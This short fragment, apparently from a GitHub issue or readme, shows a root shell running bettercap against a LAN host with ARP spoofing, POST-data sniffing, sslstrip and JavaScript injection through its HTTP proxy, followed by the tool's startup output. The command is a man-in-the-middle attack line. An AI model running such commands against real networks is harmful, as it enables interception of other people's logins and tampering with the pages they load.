 root@khanUbantu:/home/khan# bettercap -T 192.168.1.103  --proxy -P post --proxy-module injectjs --js-file inject_js.js
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✔ tcp-proxy:✘ udp-proxy:✘ http-proxy:✔ https-proxy:✘ sslstrip:✔ http-server:✘ dns-server:✔ ] ...